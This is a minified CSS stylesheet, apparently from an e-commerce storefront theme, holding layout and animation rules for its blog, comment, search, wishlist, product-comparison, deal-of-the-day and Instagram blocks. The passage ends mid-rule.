.readmore:after{content:"\E409";font-family:material icons;vertical-align:middle;color:var(--rv-brand-primary)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more{background:0 0;color:#888;padding:8px 15px;border:1px solid #e6e6e6;display:inline-block;font-weight:400;font-size:14px;line-height:20px;text-transform:capitalize;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more:hover{background:var(--rv-brand-primary);color:#fff;border-color:var(--rv-brand-primary)}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons{opacity:1;transition:.3s 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons .icon:before{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;transition:.3s 0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blog-hover{background:rgba(0,0,0,.4);-webkit-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#respond #commentInput .right #submitComment,#sdsblogArticle .page-item-title h1{-moz-transition:.3s 0;-webkit-transition:.3s 0;-o-transition:.3s 0;-khtml-transition:all 0.3s ease 0}#sdsblogArticle{margin-bottom:20px;text-align:center}#sdsblogArticle #lipsum img{max-width:100%;width:100%;border-radius:5px}#sdsblogArticle .page-item-title h1{margin:15px 0;color:var(--rv-brand-secondary);font:500 22px/22px Poppins,sans-serif;padding:0;text-transform:uppercase;width:100%;transition:.3s 0;cursor:pointer}#sdsblogArticle .post-info{display:block;margin-bottom:30px}#sdsblogArticle .post-info span span{font-size:15px;display:inline-block;margin-right:10px;position:relative;text-transform:capitalize;color:var(--rv-brand-secondary);font-family:Poppins,sans-serif;margin-bottom:5px}#sdsblogArticle .sdsarticle-des{padding-top:30px;padding-bottom:20px;font-size:15px;text-align:center;line-height:25px;letter-spacing:.5px;font-family:Poppins,sans-serif;margin:0 auto;width:100%}#respond .comment-reply-title{font:600 20px/20px Poppins,sans-serif;margin:0 0 20px;border-bottom:1px solid #ededed;color:var(--rv-brand-primary);padding:0 0 10px}#respond #commentInput .right{padding:10px 0 0;text-align:right}#respond #commentInput .right #submitComment{font:500 14px Poppins,sans-serif;padding:5px 15px;text-transform:capitalize;color:#fff;background:var(--rv-brand-primary);border-radius:0;transition:.3s 0}.smartblogcomments .attention,.smartblogcomments .success{border:1px solid transparent;margin-bottom:20px;padding:15px}#respond #commentInput .right #submitComment:hover,#smartblogcat .sdsarticleCat .sdsreadMore .more a.r_more:hover,#smartblogcat .sdsarticleCat .sdsreadMore .more a.top:hover{background:var(--rv-brand-secondary);color:#fff}#respond input[disabled]{background:none;border:none}#respond .captcha input[type=text]{max-width:85px}#respond td{padding:5px;vertical-align:top}#respond td:first-child{padding-top:8px}.smartblogcomments .success{background-color:#dff0d8;color:#3c763d;border-radius:4px}.smartblogcomments .attention{background-color:#f5f5f5;color:#333;border-radius:4px}.smartblogcomments .warning{background-color:#f2dede;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:15px}#articleComments{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;margin:0 0 30px}#articleComments .commenttitle{font:400 14px Poppins,sans-serif;margin:10px 0}#articleComments .commentList{margin:0;position:relative}#articleComments .commentList li{padding:8px 0 8px 80px}#articleComments .commentList li .comment-reply-link{font:600 11px/16px Poppins,sans-serif;padding:6px 10px}#articleComments .commentList li .avatar{background:0 0;padding:0;left:10px;position:absolute;top:10px}#articleComments .commentList li .reply{height:auto;text-align:right}#articleComments .commentList li .name,#articleComments .commentList li .name a{font-size:13px;font-weight:700}#articleComments .commentList li p{font-size:15px}#sdsblogCategory{margin:0 0 30px}#sdsblogCategory .imageFeatured{background:0 0;border:none;margin:0 0 20px;max-width:100%;padding:0}#product_comments_block_tab,#sdsblogCategory .catDesc{margin:0 0 20px}.blog_pagination .pagination .pagination_bottom{float:right;margin-bottom:0}.blog_pagination .pagination .pagination_bottom li a{color:#000;font-weight:600;line-height:2.1875rem;cursor:pointer;display:block}#smartblogcat .sdsarticleCat{margin:0 0 40px;padding:0;position:relative}#smartblogcat .sdsarticleCat .sdsarticleHeader{margin:0;padding:0;display:block}#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block{margin:0 0 10px;width:100%;text-transform:capitalize;border:none;background:0 0;height:auto;padding:0}#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a{color:var(--rv-brand-secondary);font:500 24px Poppins,sans-serif;padding:0;text-transform:capitalize;width:100%;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;transition:.3s 0}#smartblogcat .sdsarticleCat .articleContent{margin-bottom:15px;display:block;position:relative;overflow:hidden}#smartblogcat .sdsarticleCat .articleContent .imageFeaturedLink img{max-width:100%;padding:0;-moz-transition:.5s 0;-webkit-transition:.5s 0;-khtml-transition:all 0.5s ease 0;-o-transition:.5s 0;transition:.5s 0;width:100%;border-radius:5px}#smartblogcat .sdsarticleCat .articleContent:hover .imageFeaturedLink img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);border-radius:5px}#smartblogcat .sdsarticleCat .blogdetail{display:block;margin:0 0 10px;line-height:22px}#smartblogcat .sdsarticleCat .sdsarticle-des{color:#888;display:block;margin:0 0 20px}#smartblogcat .sdsarticleCat .sdsarticle-des #lipsum{line-height:24px;text-align:justify}#smartblogcat .sdsarticleCat .sdsreadMore .more a.r_more,#smartblogcat .sdsarticleCat .sdsreadMore .more a.top{font:500 14px Poppins,sans-serif;border-radius:0;color:#fff;display:inline-block;float:none;padding:5px 15px;background:var(--rv-brand-primary);text-transform:capitalize}#smartblogcat .sdsarticleCat .sdsreadMore .more a.top{margin:0 5px 0 0;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;transition:.3s 0}#smartblogcat .sdsarticleCat .sdsreadMore .more a.r_more{margin:0 0 0 5px;-moz-transition:.3s 0;-webkit-transition:.3s 0;-khtml-transition:all 0.3s ease 0;-o-transition:.3s 0;transition:.3s 0}.rvcategorysearch{margin:auto;text-align:center;width:45%}.rvcategorysearch #category_search #searchbox{background:#f7f7f7;border-radius:0;float:left;position:relative;width:100%;margin:10px 0}.rvcategorysearch #category_search #searchbox .rvsearch-main{background:#f7f7f7;border-radius:25px 0 0 25px;float:left;width:auto}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control{float:left;overflow:hidden;position:relative;width:200px}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control:before{background:#cbcbcb;content:"";height:30px;position:absolute;right:20px;top:5px;width:1px}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control:after{content:"\F107";font-family:FontAwesome;background:#f7f7f7;border:1px solid #cbcbcb;border-radius:50%;height:15px;pointer-events:none;position:absolute;right:13px;top:12px;width:15px;font-size:12px;line-height:14px;color:#cbcbcb}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category{-moz-appearance:none;-webkit-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:#f7f7f7;border:none;border-radius:25px 0 0 25px;color:#000;height:40px;line-height:normal;overflow:auto;padding:10px 30px 10px 15px;width:100%;font-size:12px;letter-spacing:.7px}.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category option{padding:2px;color:#000}.rvcategorysearch #category_search .btn.button-search{transition:.7s 0;background:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary);border-radius:0;color:#fff;display:inline-block;float:right;height:40px;margin:0;padding:0 30px;text-align:center;position:absolute;font:600 12px/20px Poppins,sans-serif;right:-20px;letter-spacing:1px}.rvcategorysearch #category_search .btn.button-search:hover{border:1px solid var(--rv-brand-secondary);background:var(--rv-brand-secondary);color:#fff}.rvcategorysearch #category_search .btn.button-search:hover:after{background-position:-74px -346px}.rvcategorysearch #category_search .input-wrapper .search_query{border:none;border-radius:0;height:40px;padding:10px 0;width:100%;background-color:#f7f7f7;font-size:12px;line-height:16px;letter-spacing:.7px}.rvcategorysearch #category_search #rvsearch{background:#fff;border:1px solid #ddd;display:none;position:absolute;top:50px;width:100%;z-index:9}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a{border:none;border-radius:0;cursor:pointer;display:inline-block;margin:0;padding:5px;width:100%}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .searchImg{border:1px solid #ddd;float:left;height:auto;margin:0 20px 0 0;max-width:80px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .category-name{color:#888;display:block;font-size:15px;margin:12px 0 10px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .product-name{display:block;font-size:16px;font-weight:500;margin:0 0 10px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .content_price .price{color:#000;font-weight:500}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .content_price .sale-percentage{margin:0 3px}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a .content_price .regular-price{color:#888;font-weight:400;text-decoration:line-through}.rvcategorysearch #category_search #rvsearch .ajax-search-content .items-list .item a:hover{background:#e5e5e5}.wishtlist_top{padding:0 0 10px}.compare>a,.wishtlist_top>a{color:#888;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0}.wishtlist_top>a.wishlist-logo{font-size:14px;padding:0 0 0 25px;position:relative}.compare>a .total-compare-val,.wishtlist_top>a .cart-wishlist-number{font-size:16px;display:inline-block}.wishtlist_top>a:hover.wishlist-logo svg{fill:var(--rv-brand-secondary)}#comment-modal .modal-dialog .modal-header h2{color:var(--rv-brand-secondary);font-size:16px;line-height:20px;font-weight:500}#comment-modal .modal-dialog .modal-body .product .product_desc .product_name{padding:10px 0 5px}#comment-modal .modal-dialog .modal-body #criterions_list{border-bottom:1px solid #eee;list-style-type:none;margin-bottom:15px;padding-bottom:15px}#comment-modal .modal-dialog .modal-body #criterions_list label{float:left;margin:0 10px 0 0;min-width:100px;text-align:left}.star{cursor:pointer;float:left;font-size:14px;font-weight:400;height:20px;overflow:hidden;position:relative;width:15px;display:block}.star a{display:block;font-size:11px;position:absolute;text-indent:-5000px}div.star{display:inline-block;float:none;margin:0;vertical-align:top}div.star:after{color:var(--rv-brand-primary);display:inline-block;font-family:FontAwesome}div.star.star_hover:after,div.star.star_on:after{color:var(--rv-brand-primary);content:"\F005";display:inline-block;font-family:FontAwesome}#product_comments_block_extra{margin:0 0 15px;padding:0}#product_comments_block_extra .comments_note{display:inline-block;margin:0 20px 0 0;vertical-align:middle}#product_comments_block_extra .comments_advices{display:inline-block;margin:0;vertical-align:middle}#product_comments_block_extra .comments_advices a{color:#000;display:inline-block;padding:0;position:relative;text-decoration:none}#product_comments_block_extra .comments_advices a.reviews{margin:0 15px 0 0}#product_comments_block_extra .comments_advices a i{font-size:18px;margin:0 5px 0 0;vertical-align:middle}#product_comments_block_tab a{font-weight:600;text-decoration:none}#product_comments_block_tab div.comment{border-bottom:1px solid #eee;margin:0 0 15px;padding:0 0 15px}#product_comments_block_tab .comment_author_infos strong{color:#555;display:block}#product_comments_block_tab .comment_author_infos em{font-size:12px}#product_comments_block_tab .comment_helpful .btn{background:0 0;border:none;font-size:14px;font-weight:400;padding:0}#product_comments_block_tab .comment_helpful .btn span:before{display:inline-block;font-family:FontAwesome;margin:0 5px}#product_comments_block_tab .comment_helpful .btn.usefull:hover span{color:green}#product_comments_block_tab span.report_btn{cursor:pointer;float:right}#mywishlist #block-order-detail #products .products .product-miniature .product-container{margin:15px auto 0}#mywishlist #block-order-detail #products .products .product-miniature .product-container .thumbnail-container{border:1px solid #dedede}.rv-animate-element.rv-in-viewport.right-to-left{animation:1s 0 fadeInRight;-webkit-animation:1s 0 fadeInRight;-moz-animation:1s 0 fadeInRight;-o-animation:1s 0 fadeInRight;opacity:1}.rv-animate-element.rv-in-viewport.left-to-right{animation:1s 0 fadeInLeft;-webkit-animation:1s 0 fadeInLeft;-moz-animation:1s 0 fadeInLeft;-o-animation:1s 0 fadeInLeft;opacity:1}.rv-animate-element.rv-in-viewport.bottom-to-top{animation:1s 0 fadeInUp;-webkit-animation:1s 0 fadeInUp;-moz-animation:1s 0 fadeInUp;-o-animation:1s 0 fadeInUp;opacity:1}.rv-animate-element.rv-in-viewport.top-to-bottom{animation:1s 0 fadeInDown;-webkit-animation:1s 0 fadeInDown;-moz-animation:1s 0 fadeInDown;-o-animation:1s 0 fadeInDown;opacity:1}@keyframes spinAround{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-moz-keyframes colorchange{0%,100%{border-color:var(--rv-brand-primary);color:#fff}50%{border-color:#fff;color:var(--rv-brand-primary)}}@-webkit-keyframes colorchange{0%,100%{border-color:var(--rv-brand-primary);color:#fff}50%{border-color:#fff;color:var(--rv-brand-primary)}}@-webkit-keyframes rotation{from{transform:rotate(0);-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);-moz-transform:rotate(0)}to{transform:rotate(359deg);-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg);-moz-transform:rotate(359deg)}}#rvdealoftheday .products_block_inner{text-align:center;position:relative;width:100%;overflow:hidden}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container{position:relative;text-align:center;overflow:hidden;padding:0 120px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container{position:relative;padding:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .thumbnail-inner{position:relative;overflow:hidden;border:1px solid #e5e5e5;background-color:#fff;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags>li{font-size:12px;color:var(--rv-brand-primary);font-weight:500;opacity:0;position:absolute;text-transform:uppercase;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .discount,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .on-sale{right:10px;top:30px!important;left:auto;transform:translateX(100%);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .new{right:10px;top:10px!important;left:auto;color:var(--rv-brand-secondary);transform:translateX(100%);-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .online-only{display:none;left:10px;bottom:10px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags .pack{right:10px;top:30px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images{margin:105px auto 0;transform:rotate(90deg);width:390px;left:-110px;top:38px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage{margin-top:5px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item{transform:rotate(-90deg)}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item .thumb-container{margin:0 5px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav{display:none;margin:0;position:absolute;right:0;top:50%;left:0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-prev{left:-30px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-prev i:before{content:"\E5CB"}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next i:before{content:"\E5CC"}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav>div{width:30px;height:30px;padding:2px;margin:-15px 0 0;border:none;background:0 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;font-size:0;position:absolute;color:#888}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav>div:hover{-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;color:var(--rv-brand-secondary);border:none}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description{text-align:left;padding:10px 15px;border:1px solid #ddd;margin:20px 0 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title,.brand .brand-infos,.brand .brand-products{margin-bottom:.9375rem}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title a{color:var(--rv-brand-secondary);font-size:22px;display:inline-block;border-bottom:none;text-decoration:none;text-align:center;font-weight:600;text-transform:capitalize;letter-spacing:.5px;font-family:Manrope,sans-serif;transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rv_cat_featured .content .sub-cat ul li a:hover,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-title a:hover{color:var(--rv-brand-secondary);transition:.3s 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping{color:var(--rv-brand-secondary);font-weight:700;font-size:16px;margin-bottom:16px;font-family:Manrope,sans-serif}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping .regular-price{color:#888;text-decoration:line-through;font-weight:400}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping .price{color:var(--rv-brand-primary);font-weight:400}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-price-and-shipping .discount-percentage{background:#ededed;color:var(--rv-brand-secondary);font-size:12px;line-height:10px;margin:0 5px;padding:4px;position:relative;top:0;font-weight:700}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-desc{margin-bottom:20px;color:#888;font-size:14px;line-height:21px;letter-spacing:.5px;font-family:Poppins,sans-serif}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .variant-links{margin-bottom:.9375rem;position:relative;width:100%;display:none}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .variant-links .count{color:var(--rv-brand-secondary);font-weight:500;position:relative;vertical-align:middle}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday_title{display:none;color:var(--rv-brand-secondary);font:600 18px/20px Manrope,sans-serif;margin-left:5px;margin-bottom:6px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday{position:relative;margin-bottom:15px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .dealtitle{font-weight:700;color:#333;display:inline-block;margin-bottom:10px;font-family:Poppins,sans-serif}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter{display:inline-block;position:relative;text-align:center;margin-right:5px;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter span{display:block;text-align:center}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .date{width:50px;height:50px;border:2px solid #e7e7e7;display:block;margin:5px;background-color:#f7f7f7;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .date:hover{border:2px solid var(--rv-brand-primary);transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .date .number{font-family:Poppins,sans-serif;color:var(--rv-brand-secondary);font-size:16px;font-weight:600;text-align:center;padding:15px 0;cursor:pointer;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .dealofday .timer .counter .text{font-family:Manrope,sans-serif;color:#888;display:block;font-size:18px;text-align:center;text-transform:capitalize;font-weight:500;padding:8px;cursor:pointer;transition:.5s 0;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;position:relative}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons{text-align:left;position:relative;margin:0 0 20px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .btn-primary,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .btn-secondary,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .btn-tertiary{height:35px;padding:0;transition:.5s 0;width:35px;border:1px solid var(--rv-brand-secondary);border-radius:3px}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons>div{display:inline-block;vertical-align:top}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn svg,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn svg{position:relative;top:8px;left:1px;right:0;margin:0 auto;fill:#fff}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn{background-color:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary);float:left;font:400 13px/18px Poppins,sans-serif;padding:8px 15px 10px 40px;position:relative;width:100%;z-index:1;transition:.5s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn svg{position:absolute;top:7px;left:0;right:100px;margin:0 auto;fill:#fff}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn span{color:#fff;font:400 13px/18px Poppins,sans-serif;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn svg{position:relative;top:7px;left:0;right:0;margin:0 auto;fill:#fff}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-thumbnail img:after{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-flags .discount,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-flags .new,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container:hover .thumbnail-container .product-flags .on-sale{transform:translateX(0)}#rvdealoftheday .products_block_inner .owl-nav .owl-prev{background:url([data-uri]) 15px 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;left:40px;top:50%}#rvdealoftheday .products_block_inner .owl-nav .owl-next{background:url([data-uri]) 0 3px no-repeat;font-size:0;height:40px;width:50px;margin:0;right:50px;left:auto;top:50%}.compare>a.bt_compare{font-size:14px;padding:0 0 0 25px;position:relative;cursor:pointer}.compare>a:hover.bt_compare svg{fill:var(--rv-brand-secondary)}.rvcomparetitle{color:#000;font-size:18px;font-weight:500;line-height:24px;margin:0 auto 25px;padding:0;position:relative;text-align:left;text-transform:capitalize}table#product_comparison{border:1px solid #888;border-collapse:unset}table#product_comparison td{border-color:#888;background:#fff}table#product_comparison tr td.empty>span{color:#000;font:600 16px/22px Poppins,sans-serif;text-transform:uppercase}table#product_comparison .rv_empty.compare_extra_information>span{font-weight:500;font-size:16px;color:#000}table#product_comparison .product-block{text-align:center;padding:15px}table#product_comparison .remove{padding:0 0 15px}table#product_comparison .remove a{font-size:23px;line-height:23px;color:var(--rv-brand-secondary)}table#product_comparison .thumbnail-container{display:inline-block;position:relative}table#product_comparison .thumbnail-container .product-thumbnail{padding:5px;border:1px solid #e1ddd8;display:inline-block;margin:0 0 10px}table#product_comparison .thumbnail-container .product-thumbnail img{width:100%;max-width:250px}table#product_comparison .product-description .product-title a{color:var(--rv-brand-secondary);font-size:14px;font-family:Poppins,sans-serif;font-weight:500;letter-spacing:.5px;text-transform:capitalize}table#product_comparison .product-description .product-price-and-shipping{color:var(--rv-brand-primary);font-weight:500;font-size:14px;margin:0 0 15px;line-height:20px;text-align:center;letter-spacing:.2px}table#product_comparison .product-description .product-desc{padding:0 0 10px;margin:0;color:#000;font-size:14px}table#product_comparison .product-description .highlighted-informations{padding:0 0 10px;margin:0}table#product_comparison .product-description .button.ajax_add_to_cart_button{color:#fff;background-color:var(--rv-brand-secondary);border-color:transparent;font-size:14px;letter-spacing:1px;line-height:24px;padding:6px 12px;overflow:hidden;transition:.5s;border-radius:0}table#product_comparison .product-description .button.ajax_add_to_cart_button:hover{color:#fff;background-color:var(--rv-brand-primary);border-color:transparent}#rvinstablock{position:relative;float:none;margin-bottom:50px}#rvinstablock .title{overflow:hidden;margin-bottom:30px;padding:10px 15px;text-align:center}#rvinstablock .title a:before{border:5px solid #f0efef;bottom:30%;content:"";display:inline-block;position:absolute;left:0;right:68%;top:-10px;z-index:-1}#rvinstablock .title a span{font-family:Poppins,sans-serif;font-size:16px;color:#888;display:block;text-align:left;padding:0 10px 12px;background-color:#fff}#rvinstablock .block_content .item a{position:relative;overflow:hidden;display:block}#rvinstablock .block_content .item a:after{background:rgba(0,0,0,.3);height:100%;opacity:0;position:absolute;left:0;content:"";text-align:center;top:0;transform:scale(0);transition:.5s 0;width:100%}#rvinstablock .block_content .item a img{width:100%;transition:.5s 0}#rvinstablock .block_content .item a .insta-icon{height:100%;position:absolute;right:0;text-align:center;top:0;transform:scale(0);transition:.3s 0;width:100%;z-index:9}#rvinstablock .block_content .item a .insta-icon i{color:#fff;font-size:25px;height:25px;margin:-8px 0 0;position:relative;top:50%;width:25px}#rvinstablock .block_content .item a .insta-icon i:hover{border-radius:10px;background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%);box-shadow:0 3px 10px rgba(0,0,0,.25)}#rvinstablock .block_content .item a:hover:after{transform:scale(1);opacity:1}#rvinstablock .block_content .item .main_content{bottom:15px;left:15px;position:absolute;right:15px;color:#fff}#rvinstablock .block_content .item .main_content .likes{float:left;display:inline-block;vertical-align:middle;margin-left:5px}#rvinstablock .block_content .item .main_content .comments{float:right;display:inline-block;vertical-align:middle;margin-right:5px}#rvinstablock .owl-carousel .owl-nav{display:none;left:0;margin:0;position:absolute;right:0;top:40%;z-index:1}#rvinstablock .owl-carousel .owl-nav .owl-next,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div.owl-next{right:0}#rvinstablock .owl-carousel .owl-nav div{width:30px;height:30px;padding:2px;position:absolute;margin:0;border:1px solid #ddd;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;font-size:0}.rvtheme-control{position:fixed;z-index:1001;top:150px;left:-170px;transition:.7s ease-in-out 0}.rvtheme-control.active{left:0;transition:.7s ease-in-out 0}.rvtheme-control .rvcontrol-icon{width:45px;height:45px;background-color:var(--rv-brand-primary);padding:1px 10px 0 8px;text-align:center;line-height:40px;float:right;right:-45px;cursor:pointer;box-shadow:-1px 0 5px 0 rgba(0,0,0,.3);border-radius:0;position:relative}.rvtheme-control .rvcontrol-icon:hover{background-color:var(--rv-brand-secondary);color:#fff}.rvtheme-control .rvcontrol-icon i{font-size:28px;color:#fff;animation:4s linear 0 infinite spinAround}.rvtheme-control .rvcontrol-wrapper{width:170px;height:auto;padding:15px;background-color:#000;color:#fff}.rvtheme-control .rvcontrol-wrapper .rvcontrol-reset{float:left;background-color:var(--rv-brand-primary);border:none;color:#fff;padding:5px 15px;text-transform:uppercase;cursor:pointer;border-radius:0}.rvtheme-control .rvcontrol-wrapper table{width:100%;border-collapse:unset}.rvtheme-control .rvcontrol-wrapper table td{margin:10px 0;border:none!important;display:block;vertical-align:middle}.rvtheme-control .rvcontrol-wrapper .rvselect-theme select{padding:2px 0;width:130px;border:1px solid #888;border-radius:0}.rvtheme-control .rvcontrol-wrapper .rvselect-theme select option,.rvtheme-control .rvcontrol-wrapper .rvtheme-bgcolor-box .minicolors-position-left .minicolors-panel{border:1px solid #888}.rvtheme-control .rvcontrol-wrapper .rvbgcolor-theme-name,.rvtheme-control .rvcontrol-wrapper .rvselect-theme .rvselect-theme-name,.rvtheme-control .rvcontrol-wrapper 